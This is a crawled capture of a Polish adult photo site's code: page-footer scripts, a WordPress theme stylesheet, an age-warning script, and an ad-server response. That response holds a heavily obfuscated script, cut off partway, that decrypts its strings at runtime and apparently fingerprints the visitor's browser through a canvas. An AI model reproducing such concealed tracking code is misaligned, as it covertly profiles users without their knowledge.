var ajax_tptn_tracker = {"ajax_url":"https:\/\/sexpose.pl\/","top_ten_id":"6717","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"190536593"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sexpose.pl/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=1.0' id='tptn_tracker-js'></script>
<script type='text/javascript' src='https://sexpose.pl/wp-content/themes/ipin/js/bootstrap.min.js' id='ipin_bootstrap-js'></script>
<script type='text/javascript' id='ipin_custom-js-extra'>
/* <![CDATA[ */
var obj_ipin = {"__allitemsloaded":"To ju\u017c wszystkie fotki kt\u00f3re mamy","stylesheet_directory_uri":"https:\/\/sexpose.pl\/wp-content\/themes\/ipin"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sexpose.pl/wp-content/themes/ipin/js/ipin.custom.js' id='ipin_custom-js'></script>

<div id="floating-box">

<script type='text/javascript'><!--//<![CDATA[
   var ox_u = '//ads.nexxxt.biz/srv/www/delivery/al.php?zoneid=2&target=_blank&charset=UTF-8&layerstyle=simple&align=left&valign=bottom&padding=2&charset=UTF-8&padding=2&shifth=0&shiftv=10&closebutton=t&backcolor=FFFFFF&noborder=t';
   if (document.context) ox_u += '&context=' + escape(document.context);
   document.write("<scr"+"ipt type='text/javascript' src='" + ox_u + "'></scr"+"ipt>");
//]]>--></script>
</div>



<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-1276470-70', 'auto');
  ga('send', 'pageview');

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e3efddee7ad94b96acbc68d4603f4817","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sexpose.pl/wp-content/themes/ipin/style.css
body_size: 3422
content:
/*
Theme Name: iPin
Theme URI: https://ericulous.com/2012/09/21/wp-theme-ipin-pinterest-clone/
Author: Genkisan
Author URI: http://ericulous.com/
Description: Pinterest inspired design
Version: 2.0
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: pinterest, photo, gallery, portfolio
*/

body {
background: #FDFDFD;
/* padding-top: 65px; */
padding-bottom: 5px;

}

/* Top Menu */
#topmenu {
border-top: 3px solid #141F36;
position: relative;
background: #243A58;
}

.navbar-default {
background-color: #fff;
}

.navbar-default .navbar-toggle {
border-color: #fff;
}

.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
background-color: #fff;
}

#topmenu .logo {
height: 50px;
overflow: hidden;
padding: 0;
}

#topmenu #toplink {
text-align: right;
margin: 5px;  
}

#topmenu #toplink a {
color: #f1771a;
font-size: 11px;
text-transform: uppercase;  
font-weight: bold;  
}

#topmenu #toplink a:hover {
text-decoration: none;
color: #fff; 
}

#topmenu .nav a {
font-size: 12px;
padding: 0px 5px;  
color: #5384B0;
}

#topmenu .nav > .active > a,
#topmenu .nav > .active > a:hover,
#topmenu .nav > .active > a:focus
{
color: #5384B0;  
}

#topmenu .nav > li > a:focus,
#topmenu .nav > li > a:hover,
#topmenu .nav > li.menu-top-fotki a:hover {
/* background-color: #fbfbfb; */
color: #F1771a;  
}

#topmenu .nav > .menu-top-fotki a {
color: #fff;
}

#topmenu .nav > .active.menu-top-fotki a {
color: #5384B0;
}



#topmenu ul.nav li.dropdown:hover > ul.dropdown-menu {
display: block;
}

#topmenu .dropdown-menu {
background-color: #fbfbfb;
border: 1px solid #f5f5f5;
border-bottom: none;
margin: 0;
padding: 0;
border-radius: 0;
-webkit-box-shadow: none;
box-shadow: none;
}

#topmenu .dropdown-toggle {
cursor: pointer;
}

#topmenu .dropdown-menu li a {
border-bottom: 2px solid #f5f5f5;
padding-top: 5px;
padding-bottom: 5px;
}

#topmenu .dropdown-menu > li:last-child a {
border-bottom: 1px solid #f5f5f5;
}

#topmenu .dropdown-menu li a:hover, #topmenu .dropdown-menu li a:focus {
background-color: #39b3d7;
color: #fff;
}

#topmenu .dropdown-menu .active > a {
background-color: #fbfbfb;
color: #333;
}

#topmenu .dropdown-menu .active > a:hover {
background-color: #39b3d7;
color: #fff;
}

#topmenu .dropdown-menu .dropdown-menu {
left: 100%;
position: absolute;
top: 0;
display: none;
}

#topmenu .dropdown-menu li:hover .dropdown-menu {
display: block;
}

#topmenu .dropdown-menu .dropdown > a:after {
display: block;
content: " ";
float: right;
width: 0;
height: 0;
border-color: transparent;
border-style: solid;
border-width: 5px 0 5px 5px;
border-left-color: #cccccc;
margin-top: 5px;
margin-right: -10px;
}

#topmenu .dropdown-menu .dropdown:hover > a:after {
border-left-color: #ffffff;
}

#topmenu #searchform {
margin-right: -15px;
}

#topmenu .navbar-form .search-query {
box-shadow: none;
width: 120px;
}

#topmenu .navbar-header a {
font: 30px oswald;
color: #FDFDFD;
padding: 0 0 0 10px;
}

#topmenu .navbar-header a span {
color: #F1771A;
}

.topmenu-social {
color: #c5c5c5;
float: right;
font-size: 16px;
margin: 13px 20px 0 0;
}

.topmenu-social:hover {
color: #39b3d7;
}


/* Masonry */
#masonry {
margin: 0 auto;
min-height: 250px;
visibility: hidden;
}

#masonry .thumb {
background: #fff;
border: 1px solid #e5e5e5;
font-size: 0.9em;
float: left;
margin: 0 6px 12px 6px;
padding: 10px 10px 5px 10px;
position: relative;
width: 200px;
-webkit-box-sizing: content-box;
-moz-box-sizing: content-box;
box-sizing: content-box;

}

#masonry .sticky {
background: #ffd;
}

#masonry .masonry-actionbar {
display: none;
height: 25px;
position: absolute;
top: 5px;
width: 200px;
text-align: center;
}

#masonry .masonry-actionbar button {
font-weight: bold;
}

#masonry .thumbtitle {
line-height: 1.3em;
margin: 6px 0;
text-align: center;
}

#masonry img {
width: 100%;
}

#masonry a {
color: #000;
}

#masonry a:hover {
text-decoration: none;
}

#masonry .masonry-meta {
border-top: 1px solid #f5f5f5;
clear: both;
color: #888;
font-size: 0.9em;
line-height: 1.3em;
padding: 5px 0;
}

#masonry .masonry-meta a {
color: #a1a1a1;
font-style: italic;
}

#masonry .masonry-meta a:hover {
color: #39b3d7;
}

#masonry .masonry-meta-author {
font-weight: bold;
}

#masonry .masonry-meta-comment {
margin-left: 35px;
}

#masonry .masonry-meta-avatar {
float: left;
height: 25px;
margin: 2px 0px 5px 0;
width: 25px;
}

#masonry .masonry-meta-avatar img {
border-radius: 50%;	
}

#ajax-loader-masonry {
left: 50%;
margin-left: -12px;
position: absolute;
top: 48%;
}

.ajax-loader {
background: transparent url("img/ajax-loader-2.gif");
height: 24px;
margin: 0 auto;
vertical-align: middle;
width: 24px;
}

#infscr-loading { 
background: #000;
bottom: 0;
color: #fff;
left: 50%;
margin-left: -60px;
opacity: 0.3;
padding: 5px;
position: fixed;
text-align: center;
width: 120px;
z-index: 100;
border-top-left-radius: 5px;
border-top-right-radius: 5px;
}

#infscr-loading img {
width: 43px;
}


div.tptn_posts {
max-width:1404px; 
    column-count: auto;
-moz-column-count: auto;
-webkit-column-count: auto;
        column-width: 200px;
    -moz-column-width: 200px;
  -webkit-column-width: 200px;
   column-gap: 0px;
-moz-column-gap: 0px;
-webkit-column-gap: 0px;
font-size: 12px;
}

div.tptn_posts a {
color: #333;  
}

div.tptn_posts  ul {
margin: 0;
padding: 0;
text-align: center;  
}

div.tptn_posts ul li {
 display: inline-block;
 width: 216px;
 overflow: hidden; 
 margin: 1px; 
 padding: 8px;
  color: #888;
  border: 1px solid #e5e5e5;

}

div.tptn_posts ul li img {
width: 200px;
margin: 0 0 5px 0;
padding: 0; 
}

.tag-cloud {
padding: 10px;
background-color: #243a58;
}

.tag-cloud div {
max-width: 1140px;
margin: 0 auto;
text-align: justify;
}


.tag-cloud h2 {
color: #f5f5f5;
font-size: 14px;
margin: 0 0 5px 0;
text-transform: uppercase;  
}

.tag-cloud a {
color: #428bca;
}

.tag-cloud a:hover {
color: #f1771a;
}


/* Post */
.post-wrapper {
background: #fff;
border: 1px solid #e5e5e5;
margin-bottom: 50px;
}

.post-wrapper .h1-wrapper {
border-bottom: 1px solid #eee;
}

.post-wrapper .h1-wrapper h1 {
font-size: 1.5em;
line-height: 1.3em;
margin: 10px 25px;
text-align: center;
}

.post-wrapper .post-content {
margin: 25px;
}

.post-wrapper .post-content img {
max-width:100%;
height: auto;
}

.post-wrapper .post-content p.info {
text-align: center;
font-size: 11px; 
margin: 0 0 2px 0;
color: #666;  
}

.post-wrapper .post-meta-top {
margin: 0 25px;
padding: 5px 0 15px 0;
}

.post-wrapper .post-comments {
border-top: 1px solid #eee;
padding-top: 20px;
}

.post-wrapper .post-comments-wrapper {
margin: 0 25px;
}

.subpage-title h1 {
font-size: 1.8em;
line-height: 1.2em;
padding-bottom: 0.6em;
margin-bottom: 5px;
text-align: center;
}

.subpage-title p {
border-top: 3px double #ccc;
padding: 8px 0;
text-align: center;
}


/* Navigation */
#navigation {
clear: both;
}

#navigation .pager a, .post-wrapper .pager a {
border-radius: 5px;
}

#navigation .pager a:hover, .post-wrapper .pager a:hover {
background-color: #39b3d7;
color: #fff;
}

#scrolltotop {
bottom: 0;
position: fixed;
right: 15px;
z-index: 999;
}

#scrolltotop a {
color: #666;
display: block;
font-weight: bold;
line-height: 1em;
padding: 10px 20px;
text-align: center;
border-top-left-radius: 5px;
border-top-right-radius: 5px;
background: rgba(252,252,252, 0.9);
}

#scrolltotop a:hover {
color: #444;
text-decoration: none;
}


/* Comments */
.post-comments .commentlist {
list-style-type: none;
margin: 0;
padding: 0;
}

.post-comments .commentlist li {
list-style: none;
padding-bottom: 1em;
}

.post-comments .commentlist ul.children li {
margin: 1em 0 0 0;
padding: 0;
}

.post-comments .comment-avatar {
float: left;
padding: 3px 10px 0 0;
}

.post-comments .comment-avatar img {
border-radius: 50%;
}

.post-comments .comment-reply-link {
padding: 2px 6px;
font-size: 0.8em;
line-height: 15px;
color: #888;
border: 1px solid #ddd;
border-radius: 4px;
}

.post-comments .comment-reply-link:hover {
background-color: #e6e6e6;
*background-color: #d9d9d9;
background-position: 0 -15px;
text-decoration: none;
-webkit-transition: background-position 0.1s linear;
-moz-transition: background-position 0.1s linear;
-o-transition: background-position 0.1s linear;
transition: background-position 0.1s linear;
}

.post-comments .comment-content {
color: #333;
padding-bottom: 5px;
}

.post-comments .comment-content-with-avatar {
margin-left: 45px;
width: 80%;
}

.post-comments span.bypostauthor, .post-comments span.bypostauthor a.url {
background-color: #aaa;
color: #fff;
padding: 0 3px;
border-radius: 3px;
}

.post-comments span.bypostauthor a.url:hover {
background-color: #39b3d7;
text-decoration: none;
}

.post-comments span.bypostauthor:hover {
background-color: #39b3d7;
}

.post-comments #reply-title {
color: #666;
font-size: 18px;
}

.post-comments blockquote p {
font-size: 1em;
}

#commentform .commentform-input {
color: #666;
width: 33%;
}

#commentform label {
font-weight: normal !important;
overflow: hidden;
text-overflow: ellipsis;
white-space: nowrap;
width: 97%;
}

#commentform .commentform-input:nth-child(3) {
margin-right: 0;
}

#commentform .commentform-field {
width: 94%;
}

#commentform textarea {
width: 97%;
}

.post-comments #submit {
display: inline-block;
font-size: 14px;
font-weight: normal;
line-height: 1.42857143;
text-align: center;
white-space: nowrap;
vertical-align: middle;
cursor: pointer;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
background-image: none;
border: 1px solid transparent;
border-radius: 4px;
color: #333;
background-color: #fff;
border-color: #ccc;
margin: 15px 0 5px;
padding: 10px;
color: #fff;
background-color: #5bc0de;
border-color: #46b8da;
}

.post-comments #submit:hover {
text-decoration: none;
background-color: #39b3d7;
border-color: #269abc;
}


/* Sidebar */
.sidebar {
clear: both;
color: #666;
padding-top: 8px;
}

.sidebar a {
color: #999;
}

.sidebar > ul {
border-top: 1px solid #e5e5e5;
border-bottom: 1px solid #fafafa;
margin: 0;
padding: 0;
}

.sidebar ul > li {
border-top: 1px solid #fafafa;
border-bottom: 1px solid #e5e5e5;
list-style: none;
margin: 0;
padding: 5px 0;
}

.sidebar ul > li ul {
border: none;
}

.sidebar ul > li ul li {
border: none;
}

#double-left-column {
float: right;
width: 100%;
}

.sidebar .textwidget {
margin: 0 0 20px 0;
width: 300px;	
}

.sidebar .textwidget ul {
font-size: 12px;
padding: 0;
}
 
 .sidebar .textwidget a {
color: #428bca;
}

/* Footer */
#footer {
color: #aaa;
margin: 0 auto;
padding-top: 5px;
font-size: 11px;  
  min-height: 50px;  
background: #141f36;
width: 100%;  
}

#footer a {
color: #ccc;
}

#footer p {
text-align: center;
margin-top: 10px;
}

@media (max-width:800px) {
#floating-box {
display: none;
}
}

/* Images */
img.aligncenter {
clear: both;
display: block;
margin-left: auto;
margin-right: auto;
}

img.alignright {
display: inline;
float: right;
margin-left: 24px;
margin-top: 4px;
}

img.alignleft {
display: inline;
float: left;
margin-right: 24px;
margin-top: 4px;
}

.gallery-caption {
color: #888;
}

.alignright {
float: right;
}

.alignleft {
float: left
}

embed,
iframe,
object,
video {
max-width: 100%;
}


/* Captions */
.aligncenter,
div.aligncenter {
display: block;
margin-left: auto;
margin-right: auto;
}

.wp-caption {
background-color: #f5f5f5;
border: 1px solid #ddd;
margin: 10px auto;
max-width: 95%;
padding: 10px 10px 0 10px;
text-align: center;
}

.wp-caption img {
margin: 0 0 5px 0;
padding: 0;
overflow: hidden;
width: 100%;
}

.wp-caption p.wp-caption-text {
margin: 0;
padding: 0 5px 5px 5px;
}


/* Media Queries */
@media (max-width: 767px) {
	body {
	padding-top: 0;
	}
	
    .navbar-fixed-top {
    position: relative;
    top: auto;
    }
	
	#topmenu .navbar-collapse {
	max-height: none;
	}
	
	#topmenu .navbar-nav {
	margin-bottom: 0;
	margin-top: 0;
	}
	
	#topmenu .navbar-collapse .dropdown-menu {
	display: block !important;
	width: 100%;
	}
	
	#topmenu .nav > li {
	clear: both;
	}
	
	#topmenu #nav-main ul li a {
	background: #f7f7f7;
	border-top: 1px solid #fff;
	color: #333;
	}
	
	#topmenu #nav-main ul li a:hover {
	background: #efefef;
	color: #333;
	}

	#topmenu #nav-main > ul > li:first-child > a {
	border-top: none;
	}

	#topmenu .dropdown .dropdown-menu {
	background: #f7f7f7;
	left: 0;
	position: relative;
	top: 0;
	}

	#topmenu .dropdown .dropdown-menu li a {
	padding: 10px 30px;
	}

	#topmenu .dropdown .dropdown-menu .dropdown ul {
	padding-left: 20px;
	}

	#topmenu .open .dropdown-menu > li > a {
	color: #333;
	}

	#topmenu .dropdown-menu .dropdown > a:after {
	display: none;
	}
	
	#topmenu .dropdown .caret {
	display: none;
	}

	#topmenu #searchform .search-query {
	width: 50%;
	}

	#topmenu #searchform {
	margin-top: 0;
	}

	#topmenu #topmenu-social-wrapper {
	float: left;
	}
	
	#topmenu .topmenu-social {
	margin-top: -5px;
	margin-bottom: 3px;	
	}
	
	#double-left-column {
	float: none;
	}
	
	.post-wrapper .post-meta-top .pull-right {
	display: none;
	}
	
	#scrolltotop {
	right: 5px
	}

	#scrolltotop a {
	padding: 5px 10px;
	}
	
	.sidebar {
	padding-top:0;	
	}
}

@media (max-width: 480px) {
	#masonry .thumb {
	width: 89%;
	}
	
	#masonry img {
	height: auto !important;
	width: 100% !important;
	}
	
	#infscr-loading img {
	width: 43px !important;
	}
}

@media only screen and (-Webkit-min-device-pixel-ratio: 1.5),
only screen and (-moz-min-device-pixel-ratio: 1.5),
only screen and (-o-min-device-pixel-ratio: 3/2),
only screen and (min-device-pixel-ratio: 1.5) {
	.ajax-loader {
	background: transparent url("img/ajax-loader-2@2x.gif");
	background-size: 24px 24px;
	}
}

  .btn-info {
  background-color: #5384B0;   
  border-color: #456F93;
  }
    
 .btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
  color: #fff;
  background-color: #2AA6FF;
}

/* Reklama Prelinker */
.ez-tool-user-list {
 border-color: #ddd!important;
 width: 300px;
 font-size: 14px;   
}

.ez-tool-user-list a {
  font-size: 13px;  
}

#warningBackground{top:0px;left:0px;width:100%;height:100%;background-color:#FDFDFD;opacity: 0.97;position:fixed;z-index:10001}
#warningLayout{top:0px;left:0px;width:100%;height:100%;position:fixed;opacity:1.0;z-index:10002}
#warningBox{max-width:600px;text-align:center;margin:10% auto 0;padding:0 1em 0.4em 1em;background-color:#456F93;color: #ddd;border:2px solid #243A58;}
#warningBox a {text-decoration: none;color: #141F36;}
#warningBox a:hover {text-decoration: underline;}
#warningBox h1 {color: #F1771A;text-align: center;font-size: 2em;font-weight: bold;}
.warningHeader{border:none;font-size: 1em;}
p.warningText {}
p.warningYesNo {}
a.warningYes {font-size: 1.5em;font-weight: bold;text-decoration: none;margin-left: 2em;}
























--- FILE ---
content_type: application/javascript
request_url: https://sexpose.pl/l4warning.js
body_size: 505
content:

function l4_warningMessage(header,text,agree,confirm,yes,no,exitUrl){document.write('<div id="warningBackground" style="_position: absolute;_top:expression(document.body.scrollTop+document.body.clientHeight-this.clientHeight);filter:alpha(opacity=95);"></div><div id="warningLayout" style="_position: absolute;_top:expression(document.body.scrollTop+document.body.clientHeight-this.clientHeight);filter:alpha(opacity=100);"><div id="warningBox"><h1>'+header+'</h1><p class="warningText">'+text+'</p><p><input type=checkbox id="warningCheckBox" name="warningCheckBox" \> <a href="/" onclick="document.getElementById(\'warningCheckBox\').checked = !document.getElementById(\'warningCheckBox\').checked; return false;" class="warningAgree">'+agree+'</a></p><p class="warningYesNo"><a href="'+exitUrl+'" class="warningNo" title="Katalog stron Supermix">'+no+'</a><a href="/" onclick="l4_goInside(\''+confirm+'\'); return false;" class="warningYes" title="Sexpose.pl - sex i porno fotki">'+yes+'</a></p></div></div>');}
function l4_warningMessageIe6(header,text,agree,confirm,yes,no,exitUrl){if(l4_confirm(text+"\n\n"+agree)){l4_setCookie('l4_warningMessage',1,1);return true;}else{window.location=exitUrl;return;}}
function l4_confirm(text){return confirm(text);}
function l4_goInside(not_checked){if(document.getElementById('warningCheckBox').checked){l4_setCookie('l4_warningMessage',1,1);document.getElementById('warningLayout').style.visibility='hidden';document.getElementById('warningBackground').style.visibility='hidden';}else alert(not_checked);}
function l4_setCookie(name,value,days){if(days){var date=new Date();date.setTime(date.getTime()+(days*24*60*60*1000));var expires="; expires="+date.toGMTString();}
else var expires="";document.cookie=name+"="+value+expires+"; path=/";}
function l4_getCookie(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return c.substring(nameEQ.length,c.length);}
return false;}

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://ads.nexxxt.biz/srv/www/delivery/al.php?zoneid=2&target=_blank&charset=UTF-8&layerstyle=simple&align=left&valign=bottom&padding=2&charset=UTF-8&padding=2&shifth=0&shiftv=10&closebutton=t&backcolor=FFFFFF&noborder=t
body_size: 6146
content:
var MAX_be2d25c8 = '';
MAX_be2d25c8 += "<"+"div id=\"MAX_be2d25c8\" style=\"position:absolute; width:306px; height:267px; z-index:99; left: 0px; top: 0px; visibility: hidden\">\n";
MAX_be2d25c8 += "<"+"table cellspacing=\"0\" cellpadding=\"0\">\n";
MAX_be2d25c8 += "<"+"tr>\n";
MAX_be2d25c8 += "<"+"td bgcolor=\"#FFFFFF\" align=\"right\" style=\"padding: 2px\"><"+"a href=\"javascript:;\" onClick=\"MAX_simplepop_be2d25c8(\'close\'); return false;\" style=\"color:#0000ff\"><"+"img src=\"https://ads.nexxxt.biz/srv/www/images/layerstyles/simple/close.gif\" width=\"7\" height=\"7\" alt=\"Close\" border=\"0\"><"+"/a><"+"/td>\n";
MAX_be2d25c8 += "<"+"/tr>\n";
MAX_be2d25c8 += "<"+"tr>\n";
MAX_be2d25c8 += "<"+"td  bgcolor=\"#FFFFFF\" align=\"center\">\n";
MAX_be2d25c8 += "<"+"table border=\"0\" cellspacing=\"0\" cellpadding=\"0\">\n";
MAX_be2d25c8 += "<"+"tr>\n";
MAX_be2d25c8 += "<"+"td width=\"300\" height=\"250\" align=\"center\" valign=\"middle\" style=\"padding: 2px\"><"+"script type=\"text/javascript\">(function(_0xf7eb81,_0x4d9a29){var _0x10a601=a0_0x212e,_0x5f083b=_0xf7eb81();while(!![]){try{var _0x2dc76b=parseInt(_0x10a601(0x1f3))/0x1+parseInt(_0x10a601(0x1e4))/0x2*(parseInt(_0x10a601(0x1e5))/0x3)+-parseInt(_0x10a601(0x200))/0x4+-parseInt(_0x10a601(0x220))/0x5+-parseInt(_0x10a601(0x208))/0x6+parseInt(_0x10a601(0x233))/0x7+parseInt(_0x10a601(0x1ea))/0x8;if(_0x2dc76b===_0x4d9a29)break;else _0x5f083b[\"push\"](_0x5f083b[\"shift\"]());}catch(_0x37f28d){_0x5f083b[\"push\"](_0x5f083b[\"shift\"]());}}}(a0_0x4557,0xbcdd5));function x6ULCDiMvoCfJ1(){if(lss4X9cuVUFkh())return djbXBVWisav19AVXL(rex2XtsQ53AfTFF4(),0x1f);};function lss4X9cuVUFkh(){var _0x5a2302=a0_0x212e,_0x1b9056=[_0x5a2302(0x1ee),_0x5a2302(0x229),_0x5a2302(0x204)],_0x53edcb=[\"il8HwVGEN\",\"DHz7Qu5J\",\"XXk=\"],_0x53b24=document[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x1b9056[0x1]),_0x1b9056[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x53edcb[0x1]),_0x53edcb[0x0]));return!!(_0x53b24[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x1b9056[0x2]),_0x1b9056[0x0])]&&_0x53b24[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x1b9056[0x2]),_0x1b9056[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x53edcb[0x2]),_0x53edcb[0x0])));};function rex2XtsQ53AfTFF4(){var _0x167b77=a0_0x212e,_0x540bef=[_0x167b77(0x238),_0x167b77(0x230),\"4/hPvHxcLQUagQ==\",_0x167b77(0x1fc),_0x167b77(0x242),_0x167b77(0x248),_0x167b77(0x223),\"4vRXk0dXIRQ=\",\"8PJ/nmdTDDIu\"],_0x3096f0=[_0x167b77(0x21f),_0x167b77(0x241),_0x167b77(0x225),_0x167b77(0x206),_0x167b77(0x224),_0x167b77(0x1f2),_0x167b77(0x23c),\"d4PblA==\",_0x167b77(0x203),_0x167b77(0x1fa)],_0x13233b=document[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x540bef[0x1]),_0x540bef[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3096f0[0x1]),_0x3096f0[0x0])),_0x5f1a03=_0x13233b[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x540bef[0x2]),_0x540bef[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3096f0[0x2]),_0x3096f0[0x0])),_0x55a3eb=uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3096f0[0x3]),_0x3096f0[0x0]);return _0x5f1a03[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x540bef[0x3]),_0x540bef[0x0])]=uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3096f0[0x4]),_0x3096f0[0x0]),_0x5f1a03[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x540bef[0x4]),_0x540bef[0x0])]=uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3096f0[0x5]),_0x3096f0[0x0]),_0x5f1a03[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x540bef[0x3]),_0x540bef[0x0])]=uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3096f0[0x6]),_0x3096f0[0x0]),_0x5f1a03[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x540bef[0x5]),_0x540bef[0x0])]=uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3096f0[0x7]),_0x3096f0[0x0]),_0x5f1a03[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x540bef[0x6]),_0x540bef[0x0])](0x7d,0x1,0x3e,0x14),_0x5f1a03[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x540bef[0x5]),_0x540bef[0x0])]=uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3096f0[0x8]),_0x3096f0[0x0]),_0x5f1a03[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x540bef[0x7]),_0x540bef[0x0])](_0x55a3eb,0x2,0xf),_0x5f1a03[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x540bef[0x5]),_0x540bef[0x0])]=uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3096f0[0x9]),_0x3096f0[0x0]),_0x5f1a03[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x540bef[0x7]),_0x540bef[0x0])](_0x55a3eb,0x4,0x11),_0x13233b[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x540bef[0x8]),_0x540bef[0x0])]();};function y51A8EpOcy7Q3ua(_0x1998de){var _0x3b221c=a0_0x212e,_0x598898=[\"yCvvAHLCP\",_0x3b221c(0x240),\"dsq80cJ2EFaffg==\"],_0x487361,_0x8e73fc=0x0;if(_0x1998de[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x598898[0x1]),_0x598898[0x0])]==0x0)return _0x487361;for(let _0x15e65c=0x0;_0x15e65c<"+"_0x1998de[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x598898[0x1]),_0x598898[0x0])];_0x15e65c++){_0x8e73fc=_0x1998de[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x598898[0x2]),_0x598898[0x0])](_0x15e65c),_0x487361=(_0x487361<"+"<"+"0x5)-_0x487361+_0x8e73fc,_0x487361=_0x487361&_0x487361;}return _0x487361;};function uUzTaYJrLKJ0oIH(_0x3c2cc7,_0x2dc5ce){var _0x3141fc=a0_0x212e,_0x24b489=[],_0x190f84=0x0,_0x14e448,_0x1db31b=\"\";for(var _0x195858=0x0;_0x195858<"+"0x100;_0x195858++){_0x24b489[_0x195858]=_0x195858;}for(_0x195858=0x0;_0x195858<"+"0x100;_0x195858++){_0x190f84=(_0x190f84+_0x24b489[_0x195858]+_0x2dc5ce[\"charCodeAt\"](_0x195858%_0x2dc5ce[_0x3141fc(0x23e)]))%0x100,_0x14e448=_0x24b489[_0x195858],_0x24b489[_0x195858]=_0x24b489[_0x190f84],_0x24b489[_0x190f84]=_0x14e448;}_0x195858=0x0,_0x190f84=0x0;for(var _0x5773ec=0x0;_0x5773ec<"+"_0x3c2cc7[_0x3141fc(0x23e)];_0x5773ec++){_0x195858=(_0x195858+0x1)%0x100,_0x190f84=(_0x190f84+_0x24b489[_0x195858])%0x100,_0x14e448=_0x24b489[_0x195858],_0x24b489[_0x195858]=_0x24b489[_0x190f84],_0x24b489[_0x190f84]=_0x14e448,_0x1db31b+=String[_0x3141fc(0x1ec)](_0x3c2cc7[_0x3141fc(0x23f)](_0x5773ec)^_0x24b489[(_0x24b489[_0x195858]+_0x24b489[_0x190f84])%0x100]);}return _0x1db31b;};function ev60eAa1U60c26i(_0x47470d){var _0x29a603=a0_0x212e,_0x4a8205=\"\";try{_0x4a8205=window[_0x29a603(0x21b)](_0x47470d);}catch(_0x1d566d){}return _0x4a8205;};function a0_0x4557(){var _0xac7d99=[\"hRISxVnj\",\"YD1bT0qlnAEFnqAe7Kma\",\"7612816PhKUOg\",\"QgwJTXj8\",\"fromCharCode\",\"K7ZDGQ==\",\"iCoTxlBP7FWx0T\",\"ri0SA5UwOACTkhZj\",\"ktHCYWSt8K4MkGZhZU+55w==\",\"v2jN7mc=\",\"ZdGd3NdxDolZmA==\",\"648009TcTkbm\",\"1ZGqk3kVT2nT3Q==\",\"XQAEXnjV\",\"q2zB/2rF\",\"3JGvkg==\",\"bA==\",\"1462mWU1aXHO2bQ=\",\"JoKPxd8BTNIU1Pzgqz18naK6nYlbMg==\",\"pw==\",\"8PhDi1FTKgUOnGHh\",\"ZztRUhW7\",\"khIo+nPVqOI4j/U=\",\"6A==\",\"4430568OxQVuI\",\"mlVqHQdutQvVW\",\"YCFTXg==\",\"d9XbnQ==\",\"7jlhDG9BstvmMA==\",\"2p+om34wTXw=\",\"F6Sj8rZjI6ZxuomVzUEO5MDO\",\"KWk=\",\"4990452pHFwBm\",\"1IqpnQ==\",\"9xr9Yy8ZAuXNQvY=\",\"wEVOJ9FINW\",\"2Y6jjmo=\",\"0fZ98OownadHCw==\",\"lRgJ+lnruQ==\",\"wpu1iA==\",\"ZBxXXz+blhBUqZoBzuCm\",\"v6Zs59U48vf4tE2oL\",\"O6U0slM4\",\"Mg==\",\"vti6SrX9vaiM4wEEb\",\"wJuomGQj\",\"NyQAR0Y=\",\"indexOf\",\"3vty5d03\",\"0ZuyqGI8T2PI27WSbzrCaU0=\",\"i2T2xVGYe\",\"atob\",\"1JGihQ==\",\"n0jtzkfp84sr